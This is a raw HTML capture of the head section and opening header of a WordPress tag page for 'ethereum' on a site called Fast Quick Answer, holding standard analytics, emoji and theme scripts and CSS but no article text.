

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/ethereum/
body_size: 12685
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/altcoins/4-worthwhile-cryptocurrencies-to-watch-other-than-bitcoin/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>ethereum &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; ethereum Tag Feed" href="https://fastquickanswer.com/tag/ethereum/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/5521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-ethereum tag-5521 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
